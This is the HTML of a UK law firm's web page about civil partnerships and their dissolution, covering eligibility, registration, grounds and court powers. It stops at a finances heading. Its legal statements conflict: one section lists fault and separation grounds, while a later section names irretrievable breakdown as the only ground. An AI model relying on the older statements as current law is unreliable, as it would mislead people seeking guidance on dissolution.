01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">About Us</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/digital-law/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Digital Law</span></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/careers/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Careers</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/get-in-touch/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Contact Us</span></a></li></ul></div></nav></div><div class="Headerstyles__CtaHolder-sc-l4issh-7 feEdmE"><button type="button" class="Headerstyles__SearchHeaderBtn-sc-l4issh-8 dsWHAP"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719" fill="currentColor"></path></svg> <span>Search</span></button><a href="/hr-portal-login/" target="_self" class="Headerstyles__AccountBtn-sc-l4issh-14 gKIWDX"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 0a12 12 0 1012 12A12 12 0 0012 0M5.18 19.967a7.977 7.977 0 014.72-5.89 4.616 4.616 0 004.2 0 7.969 7.969 0 014.722 5.89 10.449 10.449 0 01-13.64 0M12 13.081a3.166 3.166 0 113.166-3.166A3.169 3.169 0 0112 13.081m8.05 5.647a9.5 9.5 0 00-4.586-5.7 4.666 4.666 0 10-6.929 0 9.515 9.515 0 00-4.586 5.7 10.5 10.5 0 1116.1 0" fill="currentColor"></path></svg> <span>HR Portal Login</span></a><button type="button" class="Headerstyles__BurgerBtn-sc-l4issh-15 hMTNeS"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 14"><g fill="currentColor"><path d="M16.346 13.998H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3M14.25 7.486H3.75A.705.705 0 013 6.837a.705.705 0 01.75-.651h10.5a.705.705 0 01.75.651.705.705 0 01-.75.651M16.346 1.3H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3"></path></g></svg></div> <span>Menu</span></button></div></div></div><div data-show-suggestions="false" class="Headerstyles__SearchBar-sc-l4issh-9 jtmNup"><div class="Headerstyles__SearchBarInner-sc-l4issh-10 kGJcNO"><input type="text" aria-label="Keyword Search" placeholder="What are you looking for?" value="" class="Headerstyles__SearchInput-sc-l4issh-11 dyhOtQ"/><button aria-label="Submit Search" class="Headerstyles__SearchBtn-sc-l4issh-12 gDsMq"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719" fill="currentColor"></path></svg></button><button type="button" class="Headerstyles__SearchClose-sc-l4issh-13 bwulAK"><svg viewBox="0 0 20 20"><path d="M19.693 18.177L11.473 10l8.18-8.219A1.043 1.043 0 1018.177.307L10 8.527 1.777.347a1.042 1.042 0 10-1.47 1.476L8.527 10l-8.18 8.223a1.042 1.042 0 001.477 1.47L10 11.472l8.22 8.181a1.042 1.042 0 101.47-1.476" fill="currentColor"></path></svg></button></div></div><nav data-m-active="false" aria-hidden="true" aria-label="Main Navigation" class="MobileNavigationstyles__Container-sc-13x0vjt-0 kTOkWV"><div class="MobileNavigationstyles__ListArea-sc-13x0vjt-4 AhdbD"><ul class="MobileNavigationstyles__List-sc-13x0vjt-5 mOuef"><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/people/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">People</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Legal Services</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/sectors/" tabindex="-1" target="_self" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Sectors</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/insights-events/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Insights</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">About Us</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/digital-law/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Digital Law</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/careers/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Careers</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/get-in-touch/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Contact Us</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li></ul></div></nav></header></div>
<main>
    
<div id="react_Components_InnerHeroBanner_334F37B39F4EE6F86826C8DD043D29B2" class="react_Components_InnerHeroBanner_334F37B39F4EE6F86826C8DD043D29B2"><section data-allow-scroll-margin="false" data-flush="none" data-reduced="none" data-bright="true" data-has-overlay="false" data-is-slim="true" data-theme="midnight" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA InnerHeroBannerstyles__Container-sc-namtt6-0 guwmTQ"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><img alt="Inner Hero banner Image" loading="eager" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_375/f_auto/q_50/v1/Purchased%20images/Family_-_contract_rings_HK_AdobeStock_367987385?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_375/f_auto/q_50/v1/Purchased%20images/Family_-_contract_rings_HK_AdobeStock_367987385?_a=ATFGlAA0 375w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_628/f_auto/q_50/v1/Purchased%20images/Family_-_contract_rings_HK_AdobeStock_367987385?_a=ATFGlAA0 628w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_881/f_auto/q_50/v1/Purchased%20images/Family_-_contract_rings_HK_AdobeStock_367987385?_a=ATFGlAA0 881w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1134/f_auto/q_50/v1/Purchased%20images/Family_-_contract_rings_HK_AdobeStock_367987385?_a=ATFGlAA0 1134w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1387/f_auto/q_50/v1/Purchased%20images/Family_-_contract_rings_HK_AdobeStock_367987385?_a=ATFGlAA0 1387w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1639/f_auto/q_50/v1/Purchased%20images/Family_-_contract_rings_HK_AdobeStock_367987385?_a=ATFGlAA0 1639w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1892/f_auto/q_50/v1/Purchased%20images/Family_-_contract_rings_HK_AdobeStock_367987385?_a=ATFGlAA0 1892w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2145/f_auto/q_50/v1/Purchased%20images/Family_-_contract_rings_HK_AdobeStock_367987385?_a=ATFGlAA0 2145w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2398/f_auto/q_50/v1/Purchased%20images/Family_-_contract_rings_HK_AdobeStock_367987385?_a=ATFGlAA0 2398w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2650/f_auto/q_50/v1/Purchased%20images/Family_-_contract_rings_HK_AdobeStock_367987385?_a=ATFGlAA0 2650w" class="InnerHeroBannerstyles__BannerImage-sc-namtt6-2 ehGwcx"/><div data-title-only="false" class="InnerHeroBannerstyles__Inner-sc-namtt6-1 gRBfKG"><h1 class="InnerHeroBannerstyles__Title-sc-namtt6-3 dKjGnN">Civil Partnership Solicitors</h1><div class="InnerHeroBannerstyles__Content-sc-namtt6-4 hDQSdf"><p style="text-align: left;" class="MsoNormal" align="left">Our nationally renowned family team can explain the different legal procedures that might apply if your civil partnership breaks down and can advise you on how any subsequent dissolution could affect your financial circumstances.</p></div></div></div></div></section></div>

<div id="react_Components_Breadcrumbs_9AFE01135036B463A92F77EE1B652B16" class="react_Components_Breadcrumbs_9AFE01135036B463A92F77EE1B652B16"><nav aria-label="breadcrumb" class="Breadcrumbsstyles__Container-sc-1ctz1pp-0 fFJmFU"><ul class="Breadcrumbsstyles__BreadcrumbList-sc-1ctz1pp-1 bPeotX"><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">Home</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/legal-services/" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">Legal Services</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/legal-services/private-client-family/" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">Private Client &amp; Family</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/legal-services/private-client-family/family/" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">Family</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><span aria-current="location" class="Breadcrumbsstyles__CurrentBreadcrumb-sc-1ctz1pp-4 eboXcZ">Civil Partnerships</span></li></ul></nav></div>


<div id="react_Components_SplitColumns_DF2ACF36675D458FDBF24CC4B0CC3C4F" class="react_Components_SplitColumns_DF2ACF36675D458FDBF24CC4B0CC3C4F"><section id="" data-allow-scroll-margin="false" data-flush="" data-reduced="" data-single-col="false" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA SplitColumnsstyles__Container-sc-t07rjt-0 jxNYGE"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div data-left="true" data-large="true" data-sticky="false" class="SplitColumnsstyles__Column-sc-t07rjt-1 dNPGj"><div><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA RichTextstyles__Container-sc-eaquy3-0 bNaGeX"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="RichTextstyles__Inner-sc-eaquy3-1 efuNUx"><div class="RichTextstyles__Content-sc-eaquy3-3 fCYWrc"><p>We can assist with the different legal procedures that might apply if your civil partnership breaks down and can advise you on how any subsequent dissolution could affect your financial circumstances.</p>
<h4>What is involved with civil partnerships?</h4>
<p>A civil partnership is the registration of a relationship between two members of the same sex or two members of the opposite sex.</p>
<p>Civil partners are treated in the same way as married couples for some tax purposes and many benefits. Most pension entitlement has been brought into line with that enjoyed by married people.</p>
<p>Civil partners have a duty to maintain each other and any children of the partnership. They are also able to acquire parental responsibility for their partners’ children in certain circumstances and adopt a child jointly.</p></div></div></div></div></section><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA RichTextstyles__Container-sc-eaquy3-0 bNaGeX"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="RichTextstyles__Inner-sc-eaquy3-1 efuNUx"><h2 class="RichTextstyles__Title-sc-eaquy3-2 bpNImn">Why choose our civil partnership team?</h2><div class="RichTextstyles__Content-sc-eaquy3-3 fCYWrc"><ul>
<li>We can explain the different legal procedures that might apply if the civil partnership breaks down</li>
<li>We can advise you on how any subsequent dissolution could affect your financial circumstances</li>
<li>We are ranked in the top tier by both the Legal 500 and Chambers for family law advice</li>
<li>You can trust our team to take a sensitive, empathetic approach to your personal situation</li>
</ul>
<p>Contact us to find out how we can help you.</p></div></div></div></div></section><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA RichTextstyles__Container-sc-eaquy3-0 bNaGeX"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="RichTextstyles__Inner-sc-eaquy3-1 efuNUx"><h2 class="RichTextstyles__Title-sc-eaquy3-2 bpNImn">Is Civil Partnership like a Marriage?</h2><div class="RichTextstyles__Content-sc-eaquy3-3 fCYWrc"><p>Yes and no. The eligibility criteria are broadly similar. Each party must not already be married or a civil partner and must not be under 16 years old or closely related. You have to provide 29 days notice to your local register office after which you can register your civil partnership by signing a civil partnership schedule in front of a registrar and two witnesses. There cannot be a religious element to the ceremony.</p>
<h4>What about "divorce"?</h4>
<p>A civil partnership can be ended by death, dissolution or annulment. As with divorce, dissolution is a court-based process. The grounds for ending the partnership are very similar to those for divorce and are unreasonable behaviour, two years’ separation (with consent), 5 years’ separation (without consent), or if one partner has deserted the other for two years.</p>
<p>A civil partner will not be able to apply for a Dissolution Order until a year has elapsed since the formation of the partnership. A Dissolution Order is initially conditional and finalised six weeks later, similar to a divorce.</p>
<p>The courts have the power to make provision for the division of property, pension sharing the maintenance of either civil partner and residence, as well as contact with, and maintenance of, any children of the partnership. The type of orders that can be made and matters that should be taken into account are closely allied to those in divorce legislation.</p></div></div></div></div></section></div></div><div data-right="true" data-large="false" data-sticky="false" class="SplitColumnsstyles__Column-sc-t07rjt-1 dNPGj"><div><div id="" data-theme="rose" class="ContactFormstyles__Container-sc-1e2xcj5-0 hnhgio"><div class="ContactFormstyles__FormWrapper-sc-1e2xcj5-1 gzcYGU"><div class="ContactFormstyles__FormContainer-sc-1e2xcj5-2 iiEQZb"><h3 class="ContactFormstyles__FormTitle-sc-1e2xcj5-3 hJKTJH">Get in touch</h3><section data-submitted="false" class="UmbracoFormstyles__Container-sc-e4es9q-0 bJZWKZ"><form novalidate="" class="UmbracoFormstyles__Form-sc-e4es9q-1 kQQCnN"><input type="hidden" value="469f4dec-2b31-4e80-a311-0334b467cd3e" name="UmbracoFormId"/><input type="hidden" value="General enquiry" name="FormName"/><fieldset aria-current="true" class="UmbracoFormstyles__Fieldset-sc-e4es9q-2 gmMbUZ"><div data-columns="6" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="-name" placeholder="First name" required="" name="name" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="-name" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">First name<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="" id="-surname" placeholder="Last name" required="" name="surname" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="-surname" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Last name<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="tel" id="-telephone" placeholder="Telephone number" required="" name="telephone" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="-telephone" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Telephone<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="email" id="-emailAddress" placeholder="Email address" required="" name="emailAddress" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="-emailAddress" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Email Address<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="-location2" placeholder="Your local city or town" required="" name="location2" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="-location2" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Location<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="-postcode" placeholder="Your postcode" required="" name="postcode" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="-postcode" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Postcode<!-- -->*</label></div></div><div data-columns="6" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"></div><div data-columns="12" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><textarea id="-tellUsMore" placeholder="Tell us a little more information about your enquiry..." maxLength="4000" rows="4" required="" name="tellUsMore" class="UmbracoFormstyles__Textarea-sc-e4es9q-14 iQSHsE"></textarea><label for="-tellUsMore" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Tell us more<!-- -->*</label></div><div data-dirty="false" data-invalid="false" class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz"><input type="hidden" value="" field="[object Object]" name="reCAPTCHA"/><div></div></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false" hidden=""><input type="hidden" id="-source" name="source" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr" value="https://www.freeths.co.uk/legal-services/private-client-family/family/civil-partnerships/"/></div></div></fieldset><div class="UmbracoFormstyles__ButtonWrapper-sc-e4es9q-29 cMoFmF"><div class="UmbracoFormstyles__Submit-sc-e4es9q-17 eUJNZf"><button class="Buttonstyles__Button-sc-19ou5pv-2 elNLGb" type="submit" data-toggle-on="false" aria-label="click to open Submit" data-icon-only="false" data-branding="solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Submit</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></button></div></div></form></section></div></div></div><section id="" data-theme="sky" data-has-image="false" data-font-style="italic" class="QuoteBlockstyles__Container-sc-7wc4sf-0 fVFhmj"><div class="QuoteBlockstyles__Quote-sc-7wc4sf-1 iKarhd"><p>“I felt confident with the information I was provided and that they were working in the best interest of me and my children.”</p></div><div class="QuoteBlockstyles__Accreditation-sc-7wc4sf-4 haMMyy"><p class="QuoteBlockstyles__Name-sc-7wc4sf-5 jIbuBI">Chambers &amp; Partners, 2024</p></div></section><section id="" data-theme="coral" data-has-image="false" data-font-style="italic" class="QuoteBlockstyles__Container-sc-7wc4sf-0 fVFhmj"><div class="QuoteBlockstyles__Quote-sc-7wc4sf-1 iKarhd"><p>“They are highly skilled and knowledgeable, providing timely responses and good information.”&nbsp;</p></div><div class="QuoteBlockstyles__Accreditation-sc-7wc4sf-4 haMMyy"><p class="QuoteBlockstyles__Name-sc-7wc4sf-5 jIbuBI">Chambers &amp; Partners, 2024</p></div></section><section id="" data-theme="teal" data-has-image="false" data-font-style="italic" class="QuoteBlockstyles__Container-sc-7wc4sf-0 fVFhmj"><div class="QuoteBlockstyles__Quote-sc-7wc4sf-1 iKarhd"><p>“Freeths are absolutely fantastic. They are on top of everything at every stage and work seamlessly as a team.”</p></div><div class="QuoteBlockstyles__Accreditation-sc-7wc4sf-4 haMMyy"><p class="QuoteBlockstyles__Name-sc-7wc4sf-5 jIbuBI">Chambers &amp; Partners, 2024</p></div></section></div></div></div></div></section></div>
<div id="react_Components_SplitColumns_78A504CABDC949F7FACDD8A7A70F3706" class="react_Components_SplitColumns_78A504CABDC949F7FACDD8A7A70F3706"><section id="" data-allow-scroll-margin="false" data-flush="" data-reduced="" data-single-col="true" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA SplitColumnsstyles__Container-sc-t07rjt-0 jxNYGE"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div data-left="true" data-large="true" data-sticky="false" class="SplitColumnsstyles__Column-sc-t07rjt-1 dNPGj"><div><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA RichTextstyles__Container-sc-eaquy3-0 bNaGeX"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="RichTextstyles__Inner-sc-eaquy3-1 efuNUx"><h2 class="RichTextstyles__Title-sc-eaquy3-2 bpNImn">Is civil partnership like a marriage?</h2><div class="RichTextstyles__Content-sc-eaquy3-3 fCYWrc"><p>Yes and no. The eligibility criteria are broadly similar. Each party must not already be married or a civil partner and must not be under 16 years old or closely related. You have to provide 29 days notice to your local register office after which you can register your civil partnership by signing a civil partnership schedule in front of a registrar and two witnesses. There cannot be a religious element to the ceremony.</p></div></div></div></div></section><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA RichTextstyles__Container-sc-eaquy3-0 bNaGeX"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="RichTextstyles__Inner-sc-eaquy3-1 efuNUx"><h2 class="RichTextstyles__Title-sc-eaquy3-2 bpNImn">What about ending the civil partnership? Is it like a &quot;divorce&quot;?</h2><div class="RichTextstyles__Content-sc-eaquy3-3 fCYWrc"><p align="left">A civil partnership can be ended by death, dissolution or annulment. As with divorce, dissolution is a court-based process. The ground for ending the partnership is irretrievable breakdown of the relationship.&nbsp;</p>
<p align="left">A civil partner will not be able to apply for a Dissolution Order until a year has elapsed since the formation of the partnership. Once 20 weeks have passed since the application, they can apply for Conditional &nbsp;Dissolution Order and then six weeks and one day after that has been pronounced they can apply for it to be finalised, similar to a divorce.</p>
<h4 align="left">What about finances on ending a civil partnership?</h4>
